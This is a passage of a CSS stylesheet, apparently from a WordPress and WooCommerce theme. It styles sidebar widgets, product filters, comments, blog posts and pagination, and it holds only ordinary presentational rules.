.widget_recent_entries ul {
    padding: 0px;
}

    .widget_recent_entries ul li:first-child {
        padding-top: 0px !important;
    }

    .widget_recent_entries ul li a {
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
    }

    .widget_recent_entries ul li a:hover {
        color: #222 !important;
        text-decoration: none;
    }

.shop-sidebar-right .widget {
    margin-right: 0px;
    margin-left: 20px;
}

.widget h1 {
    margin-top: 40px;
    margin-bottom: 17px;
    font-size: 14px;
    text-transform: uppercase;
}

h4.widget-title {
    margin-top: -4px;
    margin-bottom: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ccc;
}

h4.widget-title span {
    display: inline-block;
    border-bottom: 2px solid #df440b;
    padding-bottom: 7px;
    position: relative;
    bottom: -1px;
}

.widget ul {
    padding: 0px;
}

.widget-area .widget.widget_rss ul li a {
    line-height: 1.3em;
    border: none;
    padding: 0px;
    border: none;
    border-top: 1px solid #e2e2e2;
    padding-top: 15px;
    color: #DF440B;
    margin-top: 15px;
}

.widget-area .widget.widget_rss ul li span.rss-date {
    font-size: 12px;
}

.widget-area .widget.widget_rss ul li a:hover {
    color: #222;
}

.widget ul li a:hover {
    color: #222;
    text-decoration: none;
}

.widget_top_rated_products span.amount {

    margin-top: -5px;
}

.lightwrapper .widget_top_rated_products span.amount,
.subfooter .widget_top_rated_products span.amount {
    margin-top: 0px;
}

.widget ul li dl {
    display: none;
}

.widget_recent_entries ul li span.post-date {
    font-size: 13px;
    color: #888;
    display: block;
    margin: -4px 0px 7px 0px;
}


/* Mailchimp widget */

.mc4wp-form {
    position: relative;
}

.mc4wp-form label {
    display: none;
}

.mc4wp-form input[type="email"] {
    width: 100%;
    height: 40px;
}

.subfooter .mc4wp-form input[type="email"] {
    border: none;
}

.mc4wp-form input[type="submit"] {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 40px;
    padding: 0px 15px;
    color: #fff;
    background-color: #111;
    text-transform: uppercase;
    border: none;
}

#secondary .widget_mc4wp_form_widget h4.widget-title,
.shop-sidebar-left .widget_mc4wp_form_widget h4.widget-title,
.shop-sidebar-right .widget_mc4wp_form_widget h4.widget-title {
    margin-bottom: 20px;
}

.mc4wp-form .mc4wp-response {
    margin: 10px 0px;
}

.rssSummary {
    padding: 7px 0px;
    font-size: 13px;
}

.rsswidget img {
    margin-top: -2px;
    margin-right: 5px;
}

a.rsswidget:hover {
    text-decoration: none;
    color: #222;
}

.textwidget p {
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 1.6em;
}

.textwidget img {
    margin: 10px 0px;
}

.subfooter .textwidget img {
    margin: 0px;
}

.textwidget .wp-caption img {
    margin: 0px;
}

.widget-area .widget.widget_rss ul li span{
    position: relative;
    top: auto;
    right: auto;
}

.widget-area .widget.widget_rss cite {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 12px;
}

.widget ul li {
    list-style: none;
    overflow: hidden;
    position: relative;
    line-height: 1.4em;
}

.widget ul.children {
    margin-left: 15px;
    margin-top: -2px;
}

.widget ul.product-categories ul.children li a,
.widget_pages ul ul.children li a {
    opacity: 0.7;
    font-size: 13px;
    padding: 2px 0px 2px 0px;
}

.widget ul.product-categories li a:hover {
    color: #111 !important;
}

.widget ul.product-categories ul.children li span {
    top: 1px;
    font-size: 10px;
}

.widget ul li a {
    color: #333;
    text-transform: uppercase;
    font-size: 12px;
}

/* Advanced Sidebar Widget */
.advanced-sidebar-menu {
    margin-top: 44px;
}

.widget-area .widget.advanced-sidebar-menu ul li.current_page_item a {
    color: #111;
}


/* = Search Widget
    -------------------------------------------------------------- */

.search-form,
.sb-search,
.widget_product_search form {
    position: relative;
}

.search-form label,
.sb-search label {
    display: block;
}

.search-form label:before,
.sb-search:before,
.widget_product_search label:before {
    display: block;
    font-size: 13px;
    content: "\f002";
    position: absolute;
    top: 5px;
    right: 15px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
}

.cg-header-search .sb-search:before,
.cg-header-search .search-form label:before {
    top: 1px;
    right: 10px;
}

.shop-sidebar-left .widget_product_search label:before,
.shop-sidebar-right .widget_product_search label:before,
#secondary .widget_product_search label:before {
    top: auto;
    bottom: 4px;
    right: 10px;
}

.shop-sidebar-left .sb-search:before,
.shop-sidebar-right .sb-search:before {
    margin-top: 4px;
}

.sb-search:before {
    top: auto;
    right: 11px;
    height: 30px;
    font-size: 13px;
}

.no-results .sb-search:before {
    display: none !important;
}

input.search-submit,
.widget_product_search input#searchsubmit,
input.sb-search-submit,
#top-bar-search input.sb-search-submit,
.widget_product_search input[type="submit"] {
    position: absolute;
    border: none;
    z-index: 10;
    top: auto;
    bottom: 0px;
    background: none;
    right: 5px;
    height: 30px;
    width: 25px;
    text-indent: -9999px;
}

.sb-search label,
form.search-form label span.screen-reader-text {
    display: none;
}

form#search-form {
    position: relative;
}

input.search-field,
.widget_product_search input#s {
    border: 1px solid #ccc;
}

input.search-field:focus,
.widget_product_search input#s:focus {
    border-color: #999;
}

section.no-results input.search-field {
    width: 100%;
    padding: 5px 10px;
}


/* = Price Filter Widget
    -------------------------------------------------------------- */

.widget_price_filter .price_slider {
    margin-bottom: 0.65em;
}

.widget_price_filter input {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.widget_price_filter .price_slider_amount .button {
    float: left;
}

.widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.8em;
    height: 0.8em;
    margin:0px -2px;
    border-radius: 1em;
    border: 1px solid #141741;
    cursor: pointer;
    background: #2d338e;
    outline: none;
    top: -0.2em;
    transition: none;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.5em;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #c0132c;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #e2e2e2 !important;
    border: none;
    height: 4px;
    margin-top: 23px;
}

.subfooter .widget_price_filter .price_slider_wrapper .ui-widget-content,
.subfooter .widget_price_filter .ui-slider .ui-slider-range {
    background: #444 !important;
}

.subfooter .widget_price_filter .ui-slider .ui-slider-range {
    background: #fff !important;
}

.widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget ul.product-categories li {
    padding: 0px;
    border: none;
}

.widget ul.product-categories li.current-cat a {
    color: #111;
}

.widget ul.product-categories li.current-cat ul li a {
    color: #666;
}

.widget ul.product-categories li a,
.widget-area .widget ul li a,
.widget ul li a {
    display: block;
    padding: 4px 0px 4px 0px;
    text-transform: none;
    font-size: 14px;
    font-weight: 400;
}

.widget-area .widget ul li {
    border: none;
    padding: 0px;
}


/* = Calendar Widget
    -------------------------------------------------------------- */

.widget-area #calendar_wrap table #prev a:hover,
.widget-area #calendar_wrap table #next a:hover,
.widget_search input.search-submit:hover,
.widget_product_search input#searchsubmit:hover {
    text-decoration: none;
    border-radius: 0px;
    border-color: #333;
}

.widget-area #calendar_wrap table th {
    text-align: center;
}

.widget-area #calendar_wrap table tfoot td {
    text-align: left;
}

.widget-area #calendar_wrap table a {
    padding: 0px;
    border: none;
}

.widget-area #calendar_wrap caption {
    border-bottom: 1px solid #e2e2e2;
    padding: 8px 0px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
}

.widget-area #calendar_wrap a {
    font-weight: 700;
}

.widget-area #calendar_wrap a:hover {
    text-decoration: none;
}

.widget-area #calendar_wrap {
    border: 1px solid #e2e2e2;
    padding: 0px 0px 10px 0px;
    margin-top: 15px;
}

.widget-area #calendar_wrap table {
    width: 100%;
    font-size: 13px;
    text-align: center;
}

.widget-area #calendar_wrap table #prev,
.widget-area #calendar_wrap table #next {
    padding: 15px 10px 0px 10px;
}

.widget-area #calendar_wrap table #next {
    text-align: right;
}

.widget ul.product-categories li span,
.widget span.count {
    position: absolute;
    top: 3px;
    right: 0px;
    font-size: 11px;
    color: #999;
}

#secondary .widget ul.product-categories li span,
#secondary .widget-area .widget ul li span {
    position: relative;
}

.widget .menu-main-menu-container {
    margin-bottom: 30px;
}

/* = Calendar Widget
    -------------------------------------------------------------- */

#calendar_wrap {
    border: 1px solid #e2e2e2;
    margin-top: 19px;
}

#calendar_wrap caption {
    color: #fff;
    padding: 5px;
    margin: -1px;
}

#calendar_wrap table,
#calendar_wrap table th {
    text-align: center;
}

#calendar_wrap table th {
    font-weight: 400;
    background: #f5f5f5;
}

#calendar_wrap table tr {
    border-bottom: 1px solid #eee;
}

#calendar_wrap table tfoot tr {
    border: none;
}


/* = Widgets with dividers
    -------------------------------------------------------------- */

ul#recentcomments li,
.widget_rss li {
    border-bottom: 1px solid rgba(255,255,255,0.2);
    padding: 12px 0px;
    line-height: 1.3em;
}

.widget_rss li a:first-child {
    border-top: none;
    margin-top: 0px;
}

.cg-shop-archive ul#recentcomments li,
.cg-shop-archive .widget_rss li {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.widget_rss cite {
    text-transform: uppercase;
    font-size: 11px;
}

/* = Price Slider Widget
    -------------------------------------------------------------- */

.woocommerce-page .container .price_slider_amount .button {
    background: #fff !important;
    color: #222;
    border: 1px solid #ccc;
    font-size: 12px;
    border-radius: 3px;
    padding: 4px 10px;
    float: left;
    font-weight: 400;
    transition: all 0.2s linear;
}

.woocommerce .container .price_slider_amount .button:hover {
    border-radius: 0px;
}

.woocommerce .container .price_slider_amount .button:focus {
    outline: none;
}

.woocommerce .container .price_slider_amount .price_label {
    float: right;
    text-align: right;
    font-size: 13px;
    margin-top: 8px;
}

.woocommerce .subfooter .container .price_slider_amount .price_label {
    color: #666;
}

.ui-slider{
    margin: 18px 0px;
    position: relative;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
    background-image: none !important;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.65em;
    height: 0.65em;
    cursor: pointer;
    outline: none;
    top: -0.25em;
    background-color: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ccc !important;
    margin-bottom: 15px;
}

.ui-state-active {
    background-image: none !important;
}

.ui-state-hover {
    background: #fff;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #333;
    height: 4px;
 }

.ui-slider-horizontal {
    height: 10px;
    background: #eee;
}

.widget ul.product_list_widget li {
    padding: 10px 0px 14px 0px;
    border-bottom: 1px solid #eee;
}

.widget ul.product_list_widget li a {
    text-transform: none;
    font-size: 14px;
    color: #111;
    border: none;
    padding: 0px;
    line-height: 1.3em;
}

.widget ul.product_list_widget .star-rating {
    float: none !important;
    margin: 5px 0px 2px 0px !important;
    display: table;
    clear: none;
}

.widget_recent_reviews span.reviewer {
    display: block;
    font-size: 13px;
}

.lightwrapper .widget_recent_reviews span.reviewer,
.subfooter .widget_recent_reviews span.reviewer {
    margin-top: 0px;
}

.star-rating span:before {
    content: none !important;
}

.widget ul.product_list_widget li span.amount {
    font-size: 12px;
    color: #777;
}

.widget ul.product_list_widget li del span.amount,
.widget ul.product_list_widget li del {
    color: #ccc;
}

.widget ul.product_list_widget li a:hover {
    text-decoration: underline;
    color: #111;
}

.widget li img {
    float: left;
    max-width: 48px;
    margin-right: 15px;
    margin-top: 4px;
}


/* -- Reviews widget --
   ================================================== */

.widget_products_reviews .comments-list-products {
    margin: 0px -15px 40px -15px;
    overflow: hidden;
}

.widget_products_reviews .comments-list-products li {
    width: 50%;
    float: left;
    padding: 15px 15px 5px 15px;
}

.widget_products_reviews .comments-list-products li:nth-of-type(2n+1) {
    clear: both;
}

.widget_products_reviews .comments-list-products li.list-item a img {
    width: 100%;
    padding: 0px;
    border: none;
    max-width: none;
    margin: 0px;
    margin-bottom: 10px;
}

.widget_products_reviews .comments-list-products li .content-comment {
    font-size: 13px;
    margin: 5px 0px;
    color: #333;
    line-height: 1.4em;
}

.widget_products_reviews .comments-list-products li.list-item .box-author {
    float: none;
    font-weight: 400;
    color: #888;
}

.widget_products_reviews .comments-list-products li.list-item a {
    font-size: 13px;
    padding-top: 0px;
    border: none;
    font-weight: 600;
    line-height: 1.4em;
    color: #222;
    padding-bottom: 0px;
}

.widget_products_reviews .comments-list-products li.list-item a:hover {
    color: #222;
    text-decoration: underline;
}


/* -- Recent Posts extended widget --
   ================================================== */

.rpwe-block ul {
    margin-top: 20px;
}

.widget-area .widget .rpwe-block li img {
    max-width: 105px;
    margin-bottom: 15px;
    padding: 0px !important;
    border: none !important;
    border-radius: 0px;
}

.widget .rpwe-block h3 {
    margin-bottom: -3px !important;
}

.widget-area .widget .rpwe-block li a {
    border: none;
}

.widget-area select {
    width: 100%;
}


/* -- TagCloud widget --
   ================================================== */

.widget-area .tagcloud,
.widget .tagcloud,
.widget_product_tag_cloud .tagcloud {
    padding-top: 10px;
}

.widget-area .tagcloud a,
.widget .tagcloud a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    background: #fff;
    border-radius: 0px;
    font-size: 12px !important;
    padding: 1px 8px;
    display: inline-block;
    margin-bottom: 3px;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    color: #333;
    border: 1px solid #e2e2e2;
}

#cg-page-wrap .widget .tagcloud a:hover {
    background: none;
    color: #111;
}

.widget-area .tagcloud a:hover,
.widget .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    border-radius: 0px;
    border-color: #333;
    text-decoration: none;
}

.widget-area .widget #recentcomments {
    margin-top: 10px;
}

.widget-area .widget #recentcomments li {
    padding-bottom: 9px;
    padding-top: 9px;
    font-size: 15px;
    border-bottom: 1px solid #eee;
}

.widget-area .widget #recentcomments li a {
    color: #DF440B;
    padding: 0px;
    padding: 3px 0px 3px 0px;
    border: none;
}

.widget-area .widget #recentcomments li a:hover {
    color: #333;
}

.widget_shopping_cart_content p.total {
    font-size: 15px;
    margin: 20px 0px;
}

.widget_shopping_cart_content p.buttons a {
    margin-bottom: 6px !important;
    display: inline-block !important;
}

.widget_shopping_cart_content p.buttons a.button {
    border: 1px solid #ccc;
    background: #fff;
    color: #888;
    width: 100%;
    text-align: center;
}

.widget_shopping_cart_content p.buttons a.button.checkout {
    border-color: #333;
    background: #333;
    color: #eee;
}

.widget_shopping_cart_content p.buttons a:hover {
    border-radius: 0px;
}

.widget_shopping_cart_content p.buttons {
    margin-bottom: 10px;
}

/*---------------------------------------------------------------*/
/*  25.  WooCommerce Layered Navigation
/*---------------------------------------------------------------*/

.widget_layered_nav ul {
  padding-left: 0;
  margin-bottom: 0;
  float: left;
  width: 100%;
}

.widget_layered_nav ul li {
  position: relative;
  float: left;
  clear: both;
  list-style: none;
  display: block;
  margin: 0 5px 0px 0;
  cursor: pointer;
}

.widget_layered_nav ul {
 margin-bottom: 25px;
}

.widget.widget_layered_nav span.count {
 position: relative;
}

.widget_layered_nav ul li.chosen {
 padding-left: 0px;
}

.widget_layered_nav ul li.chosen a:before {
  content: "\f00c";
  color: #000;
  font-family: FontAwesome;
  font-size: 8px;
  line-height: 12px;
  text-indent: 2px;
  -webkit-appearance: none;
  background-image: url(../images/icons/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: 0px 1px;
  margin-right: 0;
  width: 16px;
  position: relative;
  height: 14px;
  display: inline-block;
  top: -2px;
  left: -9px;
}

.widget_layered_nav ul li:hover .count {
  cursor: pointer;
}

.widget_layered_nav ul li:hover:before {
  background-image: url(../images/icons/tick-icon.png);
}

.widget_layered_nav ul li .count {
  display: inline-block;
  padding-right: 11px;
  font-size: 12px;
  top: -1px;
}

.widget_layered_nav ul.yith-wcan-list li .count:before {
    font-size: 11px;
    content: " (";
}

.widget_layered_nav ul.yith-wcan-list li .count:after {
    font-size: 11px;
    content: ")";
}

.widget_layered_nav ul li a {
  z-index: 1;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font-size: 12px;
  position: relative;
}

.widget_layered_nav ul li a:hover {
  text-decoration: none;
}

.widget_layered_nav ul li a:before {
  content: "";
  -webkit-appearance: none;
  background-image: url(../images/icons/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 0;
  width: 16px;
  position: relative;
  height: 14px;
  display: inline-block;
  top: 2px;
  left: -9px;
}

.widget_layered_nav ul li.chosen .count {
  cursor: pointer;
}

.widget_layered_nav_filters ul {
  padding-left: 0;
}

.widget_layered_nav_filters ul li {
  list-style: none;
  padding: 5px;
  border: 1px solid #ebebeb;
  float: left;
  margin: 5px 10px 5px 0;
  padding-left: 25px;
  padding-right: 3px;
  cursor: pointer;
}

.widget_layered_nav_filters ul li a {
  position: relative;
  padding-right: 5px;
}

.widget_layered_nav_filters ul li a:before {
  content: "\e619";
  width: 12px;
  height: 12px;
  position: absolute;
  font-family: "arrows";
  font-size: 9px;
  margin-right: 5px;
  color: #222;
  top: 3px;
  left: -15px;
}

.widget_price_filter,
.widget_layered_nav {
  margin-bottom: 45px;
}

.widget_price_filter .price_label,
.widget_layered_nav .price_label {
  float: left;
}

.widget_layered_nav ul.yith-wcan {
    margin-bottom: 45px;
}

.widget_layered_nav ul.yith-wcan li {
    float: none;
    border-bottom: 1px solid #eee;
    margin-bottom: 0px;
    position: relative;
}

.widget_layered_nav ul.yith-wcan li a,
.widget_layered_nav ul.yith-wcan li span {
    border: none;
    font-size: 14px;
    padding: 10px 0px 10px 5px;
    display: block;
}

.widget_layered_nav ul.yith-wcan li span {
    color: #666;
    padding-left: 25px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    border: 1px solid #fff !important;
    margin-right: 0px !important;
    border-radius: 50%;
    text-indent: -9999px;
    width: 20px !important;
    height: 20px;
    display: block;
}

/* Yii color filters */

.yith-wcan-color li {
  clear: none !important;
}

.yith-wcan-color li a:before {
  background-image: none !important;
}

.widget_layered_nav ul.yith-wcan li small {
    position: absolute;
    top: 12px;
    right: 0px;
    padding: 0px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
body.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a {
    border: 1px solid #fff;
    margin-right: 0px;
    border-radius: 50%;
    display: block;
    width: 20px;
    height: 20px;
    text-indent: -9999px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li {
    border: none;
    clear: none;
    float: left;
    margin-right: 2px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li.chosen {
    padding-left: 0px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    border: none;
    color: #fff;
    background: #111;
    border-radius: 3px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
body.woocommerce .widget_layered_nav ul.yith-wcan-label li span {
    background: #eee;
    display: inline-block;
    border-radius: 3px;
    padding: 5px 8px;
    border: none;
    text-align: center;
    min-width: 40px;
}

body.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
body.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    background: #DF440B;
    display: inline-block;
    border-radius: 3px;
    padding: 5px 8px;
    border: none;
    color: #fff;
}

.widget_layered_nav ul.yith-wcan-list li.chosen {
    padding-left: 0px;
}

.widget_layered_nav ul.yith-wcan-list li a:before {
    font-size: 9px;
    color: #DF440B;
    background-position: 0px 0px;
    top: 4px;
    left: -5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a {
    border-color: #fff;
    margin-right: 0px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-group li a {
    background: none;
    display: inline-block;
}

.woocommerce .widget_layered_nav ul.yith-wcan-group li a:before {
    display: none;
}

.widget_layered_nav ul.yith-wcan-list li.chosen a:before {
    content: "\f00c";
    color: #DF440B;
    font-family: FontAwesome;
    font-size: 8px;
    line-height: 12px;
    text-indent: 2px;
    -webkit-appearance: none;
    background-image: url(../images/icons/tick-icon.png);
    padding: 0;
    background-repeat: no-repeat;
    background-position: 0px 1px;
    margin-right: 0;
    width: 16px;
    position: relative;
    height: 14px;
    display: inline-block;
    top: -2px;
    left: -5px;
}

.widget_layered_nav ul.yith-wcan-list li.chosen a {
    color: #DF440B;
}

.widget_layered_nav ul.yith-wcan-color li {
    border: none;
    float: left;
}

.widget_layered_nav ul.yith-wcan-color li a {
    border: 1px solid #fff;
}

.widget_layered_nav ul.yith-wcan-color li.chosen {
    padding-left: 0px;
}

.widget_layered_nav ul.yith-wcan-color li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-color li.chosen a {
    border: 1px solid #222;
}


/* YITH Ajax Product Filters Premium */

h4.with-dropdown {
    position: relative;
    cursor: pointer;
}

h4.with-dropdown .widget-dropdown {
    border-width: 0;
    width: 22px;
    height: 22px;
    background: url("../images/select-arrow.png") top 0px right no-repeat;
    background-size: 95% !important;
    position: absolute;
    top: 0;
    right: 0;
}

h4.with-dropdown.open .widget-dropdown {
    background-position: bottom 15px right;
}

.yith-wcan .yith-wcan-reset-navigation.button {
    white-space: nowrap !important;
}

/*-------------------------------------------------------------------------*/
/*  26.  Comments on Posts
/*-------------------------------------------------------------------------*/

.content-area .comments-area {
    padding: 30px;
    border: 2px solid #f2f2f2;
    margin: 30px 0px 0px 0px;
}

.content-area .comments-area h2 {
    font-size: 18px !important;
    color: #222 !important;
    margin-top: 0px;
    margin-bottom: 20px;
    line-height: 1.3em;
}

.content-area a.post-edit-link {
    position: relative;
}

body.single .content-area a.post-edit-link {
    margin-left: 20px;
}

.edit-link a {
    padding-left: 22px;
}

.image-navigation {
    padding: 0px 0px 20px 0px;
    overflow: hidden;
}

.nav-previous {
    float: left;
}

.nav-next {
    float: right;
}

.content-area a.post-edit-link:before {
    color: #adadad;
    content: "\f044";
    font-family: FontAwesome;
    position: absolute;
    top: -1px;
    left: 0px;
}

.content-area .comments-area textarea {
    font-size: 15px;
    padding: 12px;
}

.woocommerce .container #respond h3 {
    margin-top: 10px;
}

.woocommerce .container #respond input#submit {
    padding: 10px 20px;
    font-weight: 700;
    border: 2px solid #333;
    font-size: 14px !important;
}

.woocommerce .container #respond input#submit:hover {
    border-radius: 0px;
}

.comments-area h2 {
    text-transform: uppercase;
    font-size: 16px;
}

.comment-list li {
    list-style: none;
}

.bypostauthor {
  display: inline-block;
}


/*-------------------------------------------------------------------------*/
/*  27.  Blog Styling
/*-------------------------------------------------------------------------*/


/* -- Blog: Article --
   ================================================== */

article.format-link .entry-content p{
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    font-weight: 400;
    padding: 2em 4.6em;
    transition: all 0.2s linear;
    position: relative;
}

article.format-link .entry-content p:before {
    color: #DF440B;
    font-size: 1.8em;
    position:absolute;
    left: 25px;
    top: 1.6em;
    line-height: 0.1em;
    content: "\f0c1";
    font-family: FontAwesome;
}

.readmore {
    margin: 25px 0px;
}

article.format-link .entry-content p.readmore {
    border: none;
    padding: 0em;
}

article.format-link .entry-content p.readmore:before {
    display: none;
}

/* Blog Images Alignment */

.content-area .image img {
    margin-bottom: 40px;
}

body.blog .content-area .image img {
    width: 100%;
    margin-bottom: 30px;
}

body.blog  .content-area article,
.default-blog article {
    padding-bottom: 0px;
    margin-bottom: 40px;
}

.content-area article.sticky {
    padding: 30px 30px 15px 30px;
    background: #faefe9;
}

.content-area article.sticky .image img {
    border: 4px solid #fff;
}

.default-blog .sticky footer.entry-meta {
    border: none;
}

body.blog .content-area article .addthis_toolbox {
    display: none;
}

body.single .content-area .addthis_toolbox {
    margin-top: 40px;
}

body.single section.slider {
    padding-bottom: 0px;
}

body.single .content-area .addthis_toolbox a {
    padding-bottom: 0px;
}

body.single .content-area .addthis_toolbox a:hover {
    border: none;
}

.content-area article.tf_showcase,
.content-area article.showcases {
    margin-bottom: 0px;
}

.content-area article a.more-link {
    text-transform: uppercase;
    padding: 6px 18px;
    border: 2px solid #333;
    color: #fff !important;
    font-size: 16px !important;
    display: inline-block;
    margin-top: 10px;
}

.content-area article a.more-link:hover {
    opacity: 0.8;
}

.content-area article h2 a {
    border: none;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #111;
}

.content-area article h2 a:hover {
    color: #DF440B;
    border: none;
}

.content-area article.comment-body {
    margin-bottom: 40px;
}

.container .content-area article h1 a {
    color: #111;
}

.content-area .entry-meta {
  font-size: 13px;
  color: #666;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.content-area header .entry-meta:before {
    color: #222;
    content: "\f133";
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 12px;
}

.content-area header .entry-meta a {
    border: none;
    color: #222;
}

.content-area header .entry-meta a:hover {
    color: #111;
}

.content-area footer.entry-meta {
    line-height: 1.6em;
    margin-top: 0px;
    padding: 60px 0px 25px 0px;
    position: relative;
    margin-bottom: 0px;
    font-size: 13px;
    text-transform: none;
}

body.woocommerce-account .content-area footer.entry-meta,
body.page-template-default .content-area footer.entry-meta,
body.page-template-page-right-sidebar-php .content-area footer.entry-meta,
body.woocommerce-cart .content-area footer.entry-meta,
body.woocommerce-checkout .content-area footer.entry-meta {
    margin: 0px -15px;
}

.default-blog footer.entry-meta {
    padding-top: 15px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area footer.entry-meta a {
    border: none;
    color: #222;
}

.content-area footer.entry-meta a:hover {
    color: #DF440B;
}

.content-area footer.entry-meta .comments-link:hover:before,
.content-area a.post-edit-link:hover:before {
    color: #DF440B;
}

.content-area .entry-meta time.updated {
    display: none;
}

.content-area footer.entry-meta .comments-link:before {
    color: #adadad;
    content: "\f086";
    font-family: FontAwesome;
    position: absolute;
    top: -1px;
    left: 0px;
}

.content-area footer.entry-meta .comments-link {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
}

.content-area footer.entry-meta .cat-links {
    margin-right: 22px;
}

/* Hide Featured Image on a Video and Image Post */
body.single-format-video .content-area article .image,
body.single-format-image .content-area article .image {
    display: none;
}


/* -- Medium Blog Style --
   ================================================== */

.medium-blog,
.cg-blog-layout {
    overflow: hidden;
}

.medium-blog.blog-style article,
.medium-blog.content-area article {
    overflow: hidden;
    margin-bottom: 17px;
    padding-bottom: 37px;
}

.medium-blog.blog-style h1,
.medium-blog.content-area h1 {
    margin-bottom: 35px;
    margin-top: -3px;
}

.medium-blog.blog-style .image img,
.medium-blog.content-area .image img {
    margin-bottom: 0px;
}

.medium-blog.blog-style .entry-meta,
.medium-blog.content-area .entry-meta {
    margin-bottom: 10px;
}

.medium-blog.blog-style .sticky footer.entry-meta {
    margin-bottom: 30px;
}

.medium-blog.blog-style h2.entry-title,
.medium-blog.content-area h2.entry-title {
    margin-bottom: 8px;
    line-height: 0.85em;
}

.medium-blog.blog-style article h2 a,
.medium-blog.content-area article h2 a {
    font-size: 28px;
}

.medium-blog.blog-style footer.entry-meta,
.medium-blog.content-area footer.entry-meta {
    border: none;
    margin-top: 0px;
    padding-top: 5px;
    padding-bottom: 0px;
}

.medium-blog p {
    font-size: 15px;
}

.medium-blog blockquote {
    margin-top: 0px;
    margin-bottom: 20px;
}


/* -- Blog Pagination --
   ================================================== */

.blog-pagination {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 0 0 50px;
    position: relative;
}

.blog-pagination ul {
    display: inline-block;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.blog-pagination ul li {
    float: left;
    padding: 0;
    margin: 0;
    margin-right: 5px;
    line-height: 35px;
    list-style: none;
}

.blog-pagination ul li:before {
    display: none;
}

.blog-pagination ul li a {
    position: relative;
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 34px !important;
    margin: 0 0px 0 0;
    text-align: center;
    color: #333;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
    white-space: nowrap;
    border: 1px solid #ccc;
    outline: 0;
    font-size: 14px !important;
    text-shadow: none;
    background: #fff;
    overflow: hidden;
}

.blog-pagination ul li a:hover {
    border-radius: 0px;
    border: 1px solid #DF440B;
}

.blog-pagination ul li.next,
.blog-pagination ul li.last a {
    position: absolute;
    right: 0;
}

.blog-pagination ul li.prev a,
.blog-pagination ul li.next a {
    text-indent: -9999px;
}

.blog-pagination ul li.prev a:before,
.blog-pagination ul li.next a:before {
    font-family: 'icomoon';
    font-size: 18px;
    display: block;
    text-indent: 0px;
    line-height: 36px;
}

.blog-pagination ul li.prev a:before {
    content: "\e628";
}

.blog-pagination ul li.next a:before {
    content: "\e602";
}

.blog-pagination ul li.prev a,
.blog-pagination ul li.first a,
.blog-pagination ul li.next a,
.blog-pagination ul li.last a {
    width: 36px;
    line-height: 36px;
    font-weight: 400;
    margin: 0;
    text-align: center;
    color: #333;
}

.blog-pagination ul li.prev,
